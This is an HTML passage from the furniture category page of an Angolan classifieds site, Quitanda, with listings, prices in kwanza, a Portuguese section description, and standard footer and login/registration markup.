			<a href="https://www.quitanda.co.ao/anuncio-categoria/mobilia/">Mobília</a>			
			</div>			
	<div class="advert-city text-overflow">
					<i class="aficon-map-marker-alt-o"></i>
			<a href="https://www.quitanda.co.ao/anuncio-localizacao/luanda/">Luanda</a>			</div>
</div>
		<h5 class="adv-title">
	<a href="https://www.quitanda.co.ao/anuncio/vender-mesa-de-4-cadeiras/" class="text-overflow" title="Vender: Mesa de 4 Cadeiras">
		Vender: Mesa de 4 Cadeiras	</a>
</h5>
		<div class="bottom-advert-meta flex-wrap">
	<div class="price"><span class="price-abs">100,000.00<span class="price-symbol">Kz</span></span>100,000.00<span class="price-symbol">Kz</span></div>	<div class="flex-right">
			
			<a title="Favorito" href="" class="af-favs" data-toggle="modal" data-target="#login" >
		<i class="aficon-heart-o"></i>
		<span>Favorito</span>
	</a>
		</div>
</div>
	</div>

		<div class="search-map-la-long hidden" data-id="47325" data-longitude="0.00000000" data-latitude="0.00000000" data-icon="" data-iconwidth="" data-iconheight=""></div>
	</div></div><div class="af-item-wrap"><div class="white-block hover-shadow advert-item advert-grid ">

	
	<a href="https://www.quitanda.co.ao/anuncio/vender-guarda-roupa/" class="advert-media">
		<img width="355" height="250"   alt="" decoding="async" data-src="https://www.quitanda.co.ao/wp-content/uploads/2025/06/Screenshot_20250625-174015_Gallery-1-355x250.jpg" class="attachment-adifier-grid size-adifier-grid wp-post-image lazyload" src="[data-uri]" /><noscript><img width="355" height="250" src="https://www.quitanda.co.ao/wp-content/uploads/2025/06/Screenshot_20250625-174015_Gallery-1-355x250.jpg" class="attachment-adifier-grid size-adifier-grid wp-post-image" alt="" decoding="async" /></noscript>	</a>

	<div class="white-block-content">

		<div class="top-advert-meta flex-wrap">
	<div class="advert-cat text-overflow">
					<i class="aficon-dot-circle-o"></i>
			<a href="https://www.quitanda.co.ao/anuncio-categoria/mobilia/">Mobília</a>			
			</div>			
	<div class="advert-city text-overflow">
					<i class="aficon-map-marker-alt-o"></i>
			<a href="https://www.quitanda.co.ao/anuncio-localizacao/luanda/">Luanda</a>			</div>
</div>
		<h5 class="adv-title">
	<a href="https://www.quitanda.co.ao/anuncio/vender-guarda-roupa/" class="text-overflow" title="Vender: Guarda-roupa">
		Vender: Guarda-roupa	</a>
</h5>
		<div class="bottom-advert-meta flex-wrap">
	<div class="price"><span class="price-abs">90,000.00<span class="price-symbol">Kz</span></span>90,000.00<span class="price-symbol">Kz</span></div>	<div class="flex-right">
			
			<a title="Favorito" href="" class="af-favs" data-toggle="modal" data-target="#login" >
		<i class="aficon-heart-o"></i>
		<span>Favorito</span>
	</a>
		</div>
</div>
	</div>

		<div class="search-map-la-long hidden" data-id="46986" data-longitude="0.00000000" data-latitude="0.00000000" data-icon="" data-iconwidth="" data-iconheight=""></div>
	</div></div><div class="af-item-wrap"><div class="white-block hover-shadow advert-item advert-grid ">

	
	<a href="https://www.quitanda.co.ao/anuncio/vender-trocador-com-banheira/" class="advert-media">
		<img width="355" height="250"   alt="" decoding="async" data-src="https://www.quitanda.co.ao/wp-content/uploads/2025/06/IMG_4441-355x250.jpeg" class="attachment-adifier-grid size-adifier-grid wp-post-image lazyload" src="[data-uri]" /><noscript><img width="355" height="250" src="https://www.quitanda.co.ao/wp-content/uploads/2025/06/IMG_4441-355x250.jpeg" class="attachment-adifier-grid size-adifier-grid wp-post-image" alt="" decoding="async" /></noscript>	</a>

	<div class="white-block-content">

		<div class="top-advert-meta flex-wrap">
	<div class="advert-cat text-overflow">
					<i class="aficon-dot-circle-o"></i>
			<a href="https://www.quitanda.co.ao/anuncio-categoria/mobilia/">Mobília</a>			
			</div>			
	<div class="advert-city text-overflow">
					<i class="aficon-map-marker-alt-o"></i>
			<a href="https://www.quitanda.co.ao/anuncio-localizacao/talatona/">Talalatona</a>			</div>
</div>
		<h5 class="adv-title">
	<a href="https://www.quitanda.co.ao/anuncio/vender-trocador-com-banheira/" class="text-overflow" title="Vender: Trocador com banheira">
		Vender: Trocador com banheira	</a>
</h5>
		<div class="bottom-advert-meta flex-wrap">
	<div class="price"><span class="price-abs">35,000.00<span class="price-symbol">Kz</span></span>35,000.00<span class="price-symbol">Kz</span></div>	<div class="flex-right">
			
			<a title="Favorito" href="" class="af-favs" data-toggle="modal" data-target="#login" >
		<i class="aficon-heart-o"></i>
		<span>Favorito</span>
	</a>
		</div>
</div>
	</div>

		<div class="search-map-la-long hidden" data-id="46090" data-longitude="0.00000000" data-latitude="0.00000000" data-icon="" data-iconwidth="" data-iconheight=""></div>
	</div></div><div class="af-item-wrap"><div class="white-block hover-shadow advert-item advert-grid ">

		<div class="advert-tags">
					<div class="ribbon negotiable">
				Negociável			</div>
				</div>
	
	<a href="https://www.quitanda.co.ao/anuncio/vender-materias-de-escritorio/" class="advert-media">
		<img width="355" height="250"   alt="" decoding="async" data-src="https://www.quitanda.co.ao/wp-content/uploads/2025/05/20250524_145230-355x250.jpg" class="attachment-adifier-grid size-adifier-grid wp-post-image lazyload" src="[data-uri]" /><noscript><img width="355" height="250" src="https://www.quitanda.co.ao/wp-content/uploads/2025/05/20250524_145230-355x250.jpg" class="attachment-adifier-grid size-adifier-grid wp-post-image" alt="" decoding="async" /></noscript>	</a>

	<div class="white-block-content">

		<div class="top-advert-meta flex-wrap">
	<div class="advert-cat text-overflow">
					<i class="aficon-dot-circle-o"></i>
			<a href="https://www.quitanda.co.ao/anuncio-categoria/mobilia/">Mobília</a>			
			</div>			
	<div class="advert-city text-overflow">
					<i class="aficon-map-marker-alt-o"></i>
			<a href="https://www.quitanda.co.ao/anuncio-localizacao/nova-vida/">Nova Vida</a>			</div>
</div>
		<h5 class="adv-title">
	<a href="https://www.quitanda.co.ao/anuncio/vender-materias-de-escritorio/" class="text-overflow" title="Vender: Matérias para Escritório">
		Vender: Matérias para Escritório	</a>
</h5>
		<div class="bottom-advert-meta flex-wrap">
	<div class="price"><span class="price-abs">180,000.00<span class="price-symbol">Kz</span></span>175,000.00<span class="price-symbol">Kz</span></div>	<div class="flex-right">
			
			<a title="Favorito" href="" class="af-favs" data-toggle="modal" data-target="#login" >
		<i class="aficon-heart-o"></i>
		<span>Favorito</span>
	</a>
		</div>
</div>
	</div>

		<div class="search-map-la-long hidden" data-id="45939" data-longitude="0.00000000" data-latitude="0.00000000" data-icon="" data-iconwidth="" data-iconheight=""></div>
	</div></div><div class="af-item-wrap"><div class="white-block hover-shadow advert-item advert-grid ">

		<div class="advert-tags">
					<div class="ribbon negotiable">
				Negociável			</div>
				</div>
	
	<a href="https://www.quitanda.co.ao/anuncio/vender-base-para-cama/" class="advert-media">
		<img width="355" height="250"   alt="" decoding="async" data-src="https://www.quitanda.co.ao/wp-content/uploads/2025/04/A2FD1C81-775A-4D1C-8E7D-68332022509A-355x250.jpeg" class="attachment-adifier-grid size-adifier-grid wp-post-image lazyload" src="[data-uri]" /><noscript><img width="355" height="250" src="https://www.quitanda.co.ao/wp-content/uploads/2025/04/A2FD1C81-775A-4D1C-8E7D-68332022509A-355x250.jpeg" class="attachment-adifier-grid size-adifier-grid wp-post-image" alt="" decoding="async" /></noscript>	</a>

	<div class="white-block-content">

		<div class="top-advert-meta flex-wrap">
	<div class="advert-cat text-overflow">
					<i class="aficon-dot-circle-o"></i>
			<a href="https://www.quitanda.co.ao/anuncio-categoria/mobilia/">Mobília</a>			
			</div>			
	<div class="advert-city text-overflow">
					<i class="aficon-map-marker-alt-o"></i>
			<a href="https://www.quitanda.co.ao/anuncio-localizacao/viana/">Viana</a>			</div>
</div>
		<h5 class="adv-title">
	<a href="https://www.quitanda.co.ao/anuncio/vender-base-para-cama/" class="text-overflow" title="Vender: Base para cama">
		Vender: Base para cama	</a>
</h5>
		<div class="bottom-advert-meta flex-wrap">
	<div class="price"><span class="price-abs">85,000.00<span class="price-symbol">Kz</span></span>75,000.00<span class="price-symbol">Kz</span></div>	<div class="flex-right">
			
			<a title="Favorito" href="" class="af-favs" data-toggle="modal" data-target="#login" >
		<i class="aficon-heart-o"></i>
		<span>Favorito</span>
	</a>
		</div>
</div>
	</div>

		<div class="search-map-la-long hidden" data-id="45168" data-longitude="0.00000000" data-latitude="0.00000000" data-icon="" data-iconwidth="" data-iconheight=""></div>
	</div></div><div class="af-item-wrap"><div class="white-block hover-shadow advert-item advert-grid ">

		<div class="advert-tags">
					<div class="ribbon negotiable">
				Negociável			</div>
				</div>
	
	<a href="https://www.quitanda.co.ao/anuncio/vender-espelhos-importados-das-filipinas/" class="advert-media">
		<img width="355" height="250"   alt="" decoding="async" data-src="https://www.quitanda.co.ao/wp-content/uploads/2025/03/1000155926-355x250.jpg" class="attachment-adifier-grid size-adifier-grid wp-post-image lazyload" src="[data-uri]" /><noscript><img width="355" height="250" src="https://www.quitanda.co.ao/wp-content/uploads/2025/03/1000155926-355x250.jpg" class="attachment-adifier-grid size-adifier-grid wp-post-image" alt="" decoding="async" /></noscript>	</a>

	<div class="white-block-content">

		<div class="top-advert-meta flex-wrap">
	<div class="advert-cat text-overflow">
					<i class="aficon-dot-circle-o"></i>
			<a href="https://www.quitanda.co.ao/anuncio-categoria/mobilia/">Mobília</a>			
			</div>			
	<div class="advert-city text-overflow">
					<i class="aficon-map-marker-alt-o"></i>
			<a href="https://www.quitanda.co.ao/anuncio-localizacao/luanda/">Luanda</a>			</div>
</div>
		<h5 class="adv-title">
	<a href="https://www.quitanda.co.ao/anuncio/vender-espelhos-importados-das-filipinas/" class="text-overflow" title="Vender: Espelhos importados das Filipinas">
		Vender: Espelhos importados das Filipinas	</a>
</h5>
		<div class="bottom-advert-meta flex-wrap">
	<div class="price"><span class="price-abs">3,000,000.00<span class="price-symbol">Kz</span></span>2,500,000.00<span class="price-symbol">Kz</span></div>	<div class="flex-right">
			
			<a title="Favorito" href="" class="af-favs" data-toggle="modal" data-target="#login" >
		<i class="aficon-heart-o"></i>
		<span>Favorito</span>
	</a>
		</div>
</div>
	</div>

		<div class="search-map-la-long hidden" data-id="44551" data-longitude="0.00000000" data-latitude="0.00000000" data-icon="" data-iconwidth="" data-iconheight=""></div>
	</div></div><div class="af-item-wrap"><div class="white-block hover-shadow advert-item advert-grid ">

	
	<a href="https://www.quitanda.co.ao/anuncio/vender-conjunto-de-mesa/" class="advert-media">
		<img width="355" height="250"   alt="" decoding="async" data-src="https://www.quitanda.co.ao/wp-content/uploads/2025/02/476094727_635650585647162_6979684464416343669_n-355x250.jpg" class="attachment-adifier-grid size-adifier-grid wp-post-image lazyload" src="[data-uri]" /><noscript><img width="355" height="250" src="https://www.quitanda.co.ao/wp-content/uploads/2025/02/476094727_635650585647162_6979684464416343669_n-355x250.jpg" class="attachment-adifier-grid size-adifier-grid wp-post-image" alt="" decoding="async" /></noscript>	</a>

	<div class="white-block-content">

		<div class="top-advert-meta flex-wrap">
	<div class="advert-cat text-overflow">
					<i class="aficon-dot-circle-o"></i>
			<a href="https://www.quitanda.co.ao/anuncio-categoria/mobilia/">Mobília</a>			
			</div>			
	<div class="advert-city text-overflow">
					<i class="aficon-map-marker-alt-o"></i>
			<a href="https://www.quitanda.co.ao/anuncio-localizacao/zango/">Zango</a>			</div>
</div>
		<h5 class="adv-title">
	<a href="https://www.quitanda.co.ao/anuncio/vender-conjunto-de-mesa/" class="text-overflow" title="Vender: Conjunto de Mesa">
		Vender: Conjunto de Mesa	</a>
</h5>
		<div class="bottom-advert-meta flex-wrap">
	<div class="price"><span class="price-abs">350,000.00<span class="price-symbol">Kz</span></span>350,000.00<span class="price-symbol">Kz</span></div>	<div class="flex-right">
			
			<a title="Favorito" href="" class="af-favs" data-toggle="modal" data-target="#login" >
		<i class="aficon-heart-o"></i>
		<span>Favorito</span>
	</a>
		</div>
</div>
	</div>

		<div class="search-map-la-long hidden" data-id="43398" data-longitude="0.00000000" data-latitude="0.00000000" data-icon="" data-iconwidth="" data-iconheight=""></div>
	</div></div><div class="af-item-wrap"><div class="white-block hover-shadow advert-item advert-grid ">

		<div class="advert-tags">
					<div class="ribbon negotiable">
				Negociável			</div>
				</div>
	
	<a href="https://www.quitanda.co.ao/anuncio/vender-conjunto-de-panelas-antiaderente-turcas/" class="advert-media">
		<img width="355" height="250"   alt="" decoding="async" data-src="https://www.quitanda.co.ao/wp-content/uploads/2025/02/8ebc3d2f-7530-4fbe-9ce4-de28ea6fc3c8_0_watermark-355x250.jpeg" class="attachment-adifier-grid size-adifier-grid wp-post-image lazyload" src="[data-uri]" /><noscript><img width="355" height="250" src="https://www.quitanda.co.ao/wp-content/uploads/2025/02/8ebc3d2f-7530-4fbe-9ce4-de28ea6fc3c8_0_watermark-355x250.jpeg" class="attachment-adifier-grid size-adifier-grid wp-post-image" alt="" decoding="async" /></noscript>	</a>

	<div class="white-block-content">

		<div class="top-advert-meta flex-wrap">
	<div class="advert-cat text-overflow">
					<i class="aficon-dot-circle-o"></i>
			<a href="https://www.quitanda.co.ao/anuncio-categoria/mobilia/">Mobília</a>			
			</div>			
	<div class="advert-city text-overflow">
					<i class="aficon-map-marker-alt-o"></i>
			<a href="https://www.quitanda.co.ao/anuncio-localizacao/camama/">Camama</a>			</div>
</div>
		<h5 class="adv-title">
	<a href="https://www.quitanda.co.ao/anuncio/vender-conjunto-de-panelas-antiaderente-turcas/" class="text-overflow" title="Vender: Conjunto de panelas antiaderente (Turcas)">
		Vender: Conjunto de panelas antiaderente (Turcas)	</a>
</h5>
		<div class="bottom-advert-meta flex-wrap">
	<div class="price"><span class="price-abs">185,000.00<span class="price-symbol">Kz</span></span>180,000.00<span class="price-symbol">Kz</span></div>	<div class="flex-right">
			
			<a title="Favorito" href="" class="af-favs" data-toggle="modal" data-target="#login" >
		<i class="aficon-heart-o"></i>
		<span>Favorito</span>
	</a>
		</div>
</div>
	</div>

		<div class="search-map-la-long hidden" data-id="43186" data-longitude="0.00000000" data-latitude="0.00000000" data-icon="" data-iconwidth="" data-iconheight=""></div>
	</div></div>		</div>

		
		
		</div>			</div>
		</div>
		
	<div class="mastrtmind"><div class="taxonomy-description"><h2>Mobiliário: Mobílias de Sala, Sofás, Camas, Mesas de Jantar</h2>
<p>Na Quitanda encontra uma excelente secção dedicado ao mobiliário. Mobílias novas e usadas para dar uma nova alma à sua habitação.</p>
<p>Sabemos que nem sempre é fácil encontrar aquela pela que falta em sua casa, mas nada como percorrer os anúncios da nossa plataforma, por forma a encontrar verdadeiros tesouros.</p>
<h3>Mobílias de sala</h3>
<p>As mobílias de sala são dos artigos mais procurados aqui na Quitanda. Nós angolanos, gostamos de receber família e amigos em nossas casas e para isso é preciso escolher bem as mobílias de sala.</p>
<p>Aqui encontra:</p>
<ul>
<li>Cadeirão</li>
<li>Cadeiras de madeira</li>
<li>Sofás modernos</li>
<li>Mesas de jantar</li>
<li>Poltronas</li>
<li>E muito mais</li>
</ul>
<p>No que diz respeito aos sofás, não só pode encontrar sofás novos, como também surge regularmente anúncios de sofás usados. E se procura algo com mais requinte, fique atento aos anúncios de sofá em corou legítimo ou de sofá veludo.</p>
<h3>Camas e guarda roupas</h3>
<p>Os quartos também desempenha papéis centrais na vida de qualquer família. Aqui vai encontrar anúncios de todo o tipo de camas: cama de madeira, sommier de casal e até beliches.</p>
<p>Como a arrumação não pode voltar, temos também normalmente anúncios de guarda roupa de parede.</p>
<h3>Armários de cozinha</h3>
<p>Quais são os elementos que conferem maior elegância a uma cozinha? Adivinhou! Os armários de cozinha são peças indispensáveis para garantir cozinhas com mais estilo. Encontre um armário de cozinha de madeira e modernize a sua cozinha.</p>
<p>E não se esqueça, comprar móveis de todo o tipo é na Quitanda.</p>
</div></div><script>
		jQuery(document).ready(function( $ ){
			$(".submit-search-form a").click(function(){
  			$(".mastrtmind").css("display", "none");
			})
		});
	</script>
	
</main>

<a href="javascript:;" class="to_top af-button">
	<i class="aficon-angle-up"></i>
</a>

<footer>
			<div class="subscription-footer">
			<div class="container">
				<div class="flex-wrap">
					<div class="flex-left flex-wrap">
						<i class="aficon-paper-plane"></i>
						<div class="subscribe-title">
							<h4>Subscreve a newsletter</h4>
							<p>e recebe os novos anúncios na tua inbox</p>
						</div>
					</div>
					<div class="flex-right">
						<form class="ajax-form" autocomplete="off">
							<div class="adifier-form">
								<input type="text" name="email" placeholder="coloca o teu endereço de email">
								<a href="javascript:void(0)" class="submit-ajax-form">Assinar</a>						
							</div>
							<input type="hidden" name="action" value="subscribe">
													</form>
					</div>
				</div>
			</div>
		</div>
		
		<div class="bottom-sidebar-wrap">
		<div class="container">
			<div class="row">
				<div class="col-sm-4">
					<div class="widget white-block clearfix widget_media_image" ><img width="220" height="70"   alt="quitanda main logo" decoding="async" style="max-width: 100%; height: auto;" data-src="https://www.quitanda.co.ao/wp-content/uploads/2019/07/logo_hires_small.png" class="image wp-image-2464  attachment-full size-full lazyload" src="[data-uri]" /><noscript><img width="220" height="70" src="https://www.quitanda.co.ao/wp-content/uploads/2019/07/logo_hires_small.png" class="image wp-image-2464  attachment-full size-full" alt="quitanda main logo" decoding="async" style="max-width: 100%; height: auto;" /></noscript></div><div class="widget white-block clearfix widget_text" >			<div class="textwidget"><p>A Quitanda é teu mercado online de confiança. Aqui tentamos verificar todos os anúncios, para te oferecer um mercado tão seguro quanto possível.</p>
<p>Se precisares de nos contactar:</p>
<ul>
<li>
<div class="_4bl9">
<div><span class="_2iem">Launch Pad, Condomínio Bengo &#8211; Rua Fernão de Sousa, Prédio A, 9º andar </span><span class="_2iem">Luanda</span></div>
</div>
</li>
<li> Tel: 935 629 280 &#8211; 934 626 874</li>
<li>Email: apoio@quitanda.co.ao</li>
</ul>
</div>
		</div>				</div>
				<div class="col-sm-4">
					<div class="widget white-block clearfix widget_nav_menu" ><div class="white-block-title"><h5>Ligações Úteis</h5></div><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-1722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1722"><a href="https://www.quitanda.co.ao/ajuda/">Ajuda</a></li>
<li id="menu-item-1821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1821"><a href="https://www.quitanda.co.ao/directorio-vendedores/">Directório de Vendedores</a></li>
<li id="menu-item-3126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3126"><a href="https://www.quitanda.co.ao/politica-de-privacidade/">Política de Privacidade</a></li>
<li id="menu-item-2463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2463"><a href="https://www.quitanda.co.ao/termos-e-condicoes/">Termos e Condições</a></li>
<li id="menu-item-1724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1724"><a href="https://www.quitanda.co.ao/contactar/">Contactar</a></li>
</ul></div></div><div class="widget white-block clearfix widget_search" ><form method="get" class="searchform" action="https://www.quitanda.co.ao/">
	<div class="adifier-form">
		<input type="text" value="" name="s" placeholder="Procurar por...">
		<input type="hidden" value="post" name="post_type">
		<a href="javascript:void(0);" class="submit-form"><i class="aficon-search"></i></a>
	</div>
</form></div>				</div>
				<div class="col-sm-4">
					<div class="widget white-block clearfix widget_adifier_posts_list" ><div class="white-block-title"><h5>Anúncios em Destaque</h5></div>			
			<ul class="list-unstyled">
									<li class="flex-wrap flex-start-h">
													<div class="flex-left">
								<a href="https://www.quitanda.co.ao/anuncio/vender-manual-de-codigo-de-estrada-3aed/">
									<img width="70" height="70"   alt="" decoding="async" data-srcset="https://www.quitanda.co.ao/wp-content/uploads/2024/06/MC11-1-70x70.jpeg 70w, https://www.quitanda.co.ao/wp-content/uploads/2024/06/MC11-1-150x150.jpeg 150w"  data-src="https://www.quitanda.co.ao/wp-content/uploads/2024/06/MC11-1-70x70.jpeg" data-sizes="(max-width: 70px) 100vw, 70px" class="attachment-adifier-widget size-adifier-widget wp-post-image lazyload" src="[data-uri]" /><noscript><img width="70" height="70" src="https://www.quitanda.co.ao/wp-content/uploads/2024/06/MC11-1-70x70.jpeg" class="attachment-adifier-widget size-adifier-widget wp-post-image" alt="" decoding="async" srcset="https://www.quitanda.co.ao/wp-content/uploads/2024/06/MC11-1-70x70.jpeg 70w, https://www.quitanda.co.ao/wp-content/uploads/2024/06/MC11-1-150x150.jpeg 150w" sizes="(max-width: 70px) 100vw, 70px" /></noscript>								</a>
							</div>
												<div class="flex-right">
							<h5>
								<a href="https://www.quitanda.co.ao/anuncio/vender-manual-de-codigo-de-estrada-3aed/" title="Vender: Manual de código de estrada 3ªed" class="text-overflow">
									Vender: Manual de código de estrada 3ªed								</a>
							</h5>
							<div class="bottom-advert-meta flex-wrap">
								<div class="price"><span class="">9,000.00<span class="price-symbol">Kz</span></span>7,000.00<span class="price-symbol">Kz</span></div>							</div>
						</div>
					</li>
										<li class="flex-wrap flex-start-h">
													<div class="flex-left">
								<a href="https://www.quitanda.co.ao/anuncio/impressora-hp/">
									<img width="70" height="70"   alt="" decoding="async" data-srcset="https://www.quitanda.co.ao/wp-content/uploads/2023/03/IMG_20230318_180428-70x70.jpg 70w, https://www.quitanda.co.ao/wp-content/uploads/2023/03/IMG_20230318_180428-150x150.jpg 150w"  data-src="https://www.quitanda.co.ao/wp-content/uploads/2023/03/IMG_20230318_180428-70x70.jpg" data-sizes="(max-width: 70px) 100vw, 70px" class="attachment-adifier-widget size-adifier-widget wp-post-image lazyload" src="[data-uri]" /><noscript><img width="70" height="70" src="https://www.quitanda.co.ao/wp-content/uploads/2023/03/IMG_20230318_180428-70x70.jpg" class="attachment-adifier-widget size-adifier-widget wp-post-image" alt="" decoding="async" srcset="https://www.quitanda.co.ao/wp-content/uploads/2023/03/IMG_20230318_180428-70x70.jpg 70w, https://www.quitanda.co.ao/wp-content/uploads/2023/03/IMG_20230318_180428-150x150.jpg 150w" sizes="(max-width: 70px) 100vw, 70px" /></noscript>								</a>
							</div>
												<div class="flex-right">
							<h5>
								<a href="https://www.quitanda.co.ao/anuncio/impressora-hp/" title="Vender: Impressora HP" class="text-overflow">
									Vender: Impressora HP								</a>
							</h5>
							<div class="bottom-advert-meta flex-wrap">
								<div class="price">22,000.00<span class="price-symbol">Kz</span></div>							</div>
						</div>
					</li>
										<li class="flex-wrap flex-start-h">
													<div class="flex-left">
								<a href="https://www.quitanda.co.ao/anuncio/hp-toner-304a-cm2320-preto-cc530a/">
									<img width="70" height="70"   alt="" decoding="async" data-srcset="https://www.quitanda.co.ao/wp-content/uploads/2022/11/20221120_114457-70x70.jpg 70w, https://www.quitanda.co.ao/wp-content/uploads/2022/11/20221120_114457-150x150.jpg 150w"  data-src="https://www.quitanda.co.ao/wp-content/uploads/2022/11/20221120_114457-70x70.jpg" data-sizes="(max-width: 70px) 100vw, 70px" class="attachment-adifier-widget size-adifier-widget wp-post-image lazyload" src="[data-uri]" /><noscript><img width="70" height="70" src="https://www.quitanda.co.ao/wp-content/uploads/2022/11/20221120_114457-70x70.jpg" class="attachment-adifier-widget size-adifier-widget wp-post-image" alt="" decoding="async" srcset="https://www.quitanda.co.ao/wp-content/uploads/2022/11/20221120_114457-70x70.jpg 70w, https://www.quitanda.co.ao/wp-content/uploads/2022/11/20221120_114457-150x150.jpg 150w" sizes="(max-width: 70px) 100vw, 70px" /></noscript>								</a>
							</div>
												<div class="flex-right">
							<h5>
								<a href="https://www.quitanda.co.ao/anuncio/hp-toner-304a-cm2320-preto-cc530a/" title="Vender: HP Toner 304A CM2320 Preto (CC530A)" class="text-overflow">
									Vender: HP Toner 304A CM2320 Preto (CC530A)								</a>
							</h5>
							<div class="bottom-advert-meta flex-wrap">
								<div class="price">90,000.00<span class="price-symbol">Kz</span></div>							</div>
						</div>
					</li>
								</ul>
			</div>				</div>
			</div>
		</div>
	</div>

			<div class="copyrights">
			<div class="container">
				<div class="flex-wrap">
											<div class="flex-left">
							Desenvolvido por <i class="fa fa-heart"></i> quitanda.co.ao						</div>
											<div class="flex-center">
						<ul class="list-unstyled list-inline social-links">		
							 
							<li>
								<a href="https://www.facebook.com/quitanda.co.ao/" target="_blank">
									<i class="aficon-facebook"></i>
								</a>
							</li>
							
											

							
							
							
													</ul>
					</div>
					
									</div>
			</div>
		</div>
	</footer>





<div class="modal in lrr" id="login" tabindex="-1" role="dialog">
	<div class="modal-dialog">

		<!-- Modal content-->
		<div class="modal-content">
			<form method="post" class="ajax-form" autocomplete="off">
				<div class="modal-header">
					<h5 class="modal-title">Entrar</h5>
					<a href="#" data-dismiss="modal"><i class="aficon-times"></i></a>
				</div>
				<div class="modal-body">

					<div class="ajax-form-result"></div>
					<div class="row">
						<div class="col-sm-6">
							<div class="form-group has-feedback">
								<label for="log_username" class="bold">Nome de usuário / Email *</label>
								<input type="text" class="form-control" id="log_username" name="log_username" placeholder="&rarr;" />
							</div>
						</div>
						<div class="col-sm-6">
							<div class="form-group has-feedback relative-wrap">
								<label for="log_password" class="bold">Senha *</label>
								<input type="password" class="form-control reveal-password" id="log_password" name="log_password" placeholder="&rarr;" />
								<a href="javascript:;" title="Ver Senha" class="toggle-password"><i class="aficon-eye"></i></a>
							</div>
						</div>
					</div>

					<a href="javascript:;" class="submit-ajax-form af-button">Entrar </a>

					<div class="text-center">
						<a href="#" class="forgot" data-toggle="modal" data-target="#recover" data-dismiss="modal">Esqueceu-se da senha?</a>
					</div>

					<div class="or-divider"><h6>OU </h6></div>

								<div class="text-center">
				<label>Registar ou entrar com</label>
			</div>
			<ul class="list-unstyled list-inline social-login">
										<li>
							<a href="javascript:void(0);" class="facebook">
								<img  data-src='https://www.quitanda.co.ao/wp-content/themes/adifier/images/facebook.png' class='lazyload' src='[data-uri]'><noscript><img  data-src='https://www.quitanda.co.ao/wp-content/themes/adifier/images/facebook.png' class='lazyload' src='[data-uri]'><noscript><img src="https://www.quitanda.co.ao/wp-content/themes/adifier/images/facebook.png"></noscript></noscript>
								<span>Facebook</span>
							</a>
						</li>
												<li>
							<a href="javascript:void(0);" class="google">
								<img  data-src='https://www.quitanda.co.ao/wp-content/themes/adifier/images/google.png' class='lazyload' src='[data-uri]'><noscript><img  data-src='https://www.quitanda.co.ao/wp-content/themes/adifier/images/google.png' class='lazyload' src='[data-uri]'><noscript><img src="https://www.quitanda.co.ao/wp-content/themes/adifier/images/google.png"></noscript></noscript>
								<span>Google</span>
							</a>
						</li>
									</ul>
			
					<div class="text-center">
						<a href="#" class="register-acc" data-toggle="modal" data-target="#register" data-dismiss="modal">Não tem uma conta? Crie uma aqui.</a>
					</div>

					<input type="hidden" value="adifier_login" name="action" />
				</div>
			</form>
		</div>

	</div>
</div>

<div class="modal in lrr" id="register" tabindex="-1" role="dialog">
	<div class="modal-dialog">

		<!-- Modal content-->
		<div class="modal-content">
			<form method="post" class="ajax-form"  autocomplete="off">
				<div class="modal-header">
					<h5 class="modal-title">Registar</h5>
					<a href="#" data-dismiss="modal"><i class="aficon-times"></i></a>
				</div>
				<div class="modal-body">
					<div class="ajax-form-result"></div>
					<div class="row">
						<div class="col-sm-6">
							<div class="form-group has-feedback">
								<label for="reg_username" class="bold">Nome de usuário *</label>
								<input type="text" class="form-control" id="reg_username" name="reg_username" placeholder="O seu nome de usuário desejado" />
							</div>
						</div>
						<div class="col-sm-6">
							<div class="form-group has-feedback">
								<label for="reg_email" class="bold">Email *</label>
								<input type="text" class="form-control" id="reg_email" name="reg_email" placeholder="Será verificado" />
							</div>							
						</div>
					</div>
					<div class="row">
						<div class="col-sm-6">
							<div class="form-group has-feedback relative-wrap">
								<label for="reg_password" class="bold">Senha *</label>
								<input type="password" class="form-control reveal-password" id="reg_password" name="reg_password" placeholder="Use uma senha segura" />
								<a href="javascript:;" title="Ver Senha" class="toggle-password"><i class="aficon-eye"></i></a>
							</div>							
						</div>
						<div class="col-sm-6">
							<div class="form-group has-feedback relative-wrap">
								<label for="reg_r_password" class="bold">Repetir Senha *</label>
								<input type="password" class="form-control reveal-password" id="reg_r_password" name="reg_r_password" placeholder="Para garantir que está correto" />
								<a href="javascript:;" title="Ver Senha" class="toggle-password"><i class="aficon-eye"></i></a>
							</div>
						</div>
					</div>

										<div class="form-group has-feedback">
											</div>

					<a href="javascript:;" class="submit-ajax-form af-button">Registar </a>

					<div class="or-divider"><h6>OU</h6></div>

								<div class="text-center">
				<label>Registar ou entrar com</label>
			</div>
			<ul class="list-unstyled list-inline social-login">
										<li>
							<a href="javascript:void(0);" class="facebook">
								<img  data-src='https://www.quitanda.co.ao/wp-content/themes/adifier/images/facebook.png' class='lazyload' src='[data-uri]'><noscript><img  data-src='https://www.quitanda.co.ao/wp-content/themes/adifier/images/facebook.png' class='lazyload' src='[data-uri]'><noscript><img src="https://www.quitanda.co.ao/wp-content/themes/adifier/images/facebook.png"></noscript></noscript>
								<span>Facebook</span>
							</a>
						</li>
												<li>
							<a href="javascript:void(0);" class="google">
								<img  data-src='https://www.quitanda.co.ao/wp-content/themes/adifier/images/google.png' class='lazyload' src='[data-uri]'><noscript><img  data-src='https://www.quitanda.co.ao/wp-content/themes/adifier/images/google.png' class='lazyload' src='[data-uri]'><noscript><img src="https://www.quitanda.co.ao/wp-content/themes/adifier/images/google.png"></noscript></noscript>
								<span>Google</span>
							</a>
						</li>
									</ul>
			
					<div class="text-center">
						<a href="#" class="register-acc" data-toggle="modal" data-target="#login" data-dismiss="modal">Já tem uma conta? Entre aqui.</a>
					</div>

					<input type="hidden" value="adifier_register" name="action" />					
				</div>
			</form>
		</div>

	</div>
</div>

<div class="modal in lrr" id="recover" tabindex="-1" role="dialog">
	<div class="modal-dialog">

		<!-- Modal content-->
		<div class="modal-content">
			<form method="post" class="ajax-form"  autocomplete="off">
				<div class="modal-header">
					<h5 class="modal-title">Recuperar Senha</h5>
					<a href="#" data-dismiss="modal"><i class="aficon-times"></i></a>
				</div>
				<div class="modal-body">
					<div class="ajax-form-result"></div>
											<div class="form-group has-feedback">
							<label for="rec_email" class="bold">Email *</label>
